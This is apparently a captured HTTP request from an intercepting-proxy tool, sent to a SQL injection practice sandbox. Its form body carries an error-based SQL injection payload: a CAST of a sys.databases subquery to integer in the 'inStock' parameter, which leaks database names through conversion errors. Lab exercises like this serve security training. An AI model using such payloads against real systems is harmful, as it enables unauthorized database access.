 Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 86
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST ((SELECT name FROM sys.databases ORDER by name OFFSET 0 ROWS FETCH NEXT 1 ROWS ONLY) as
integer)&name=test&sort=id&order=asc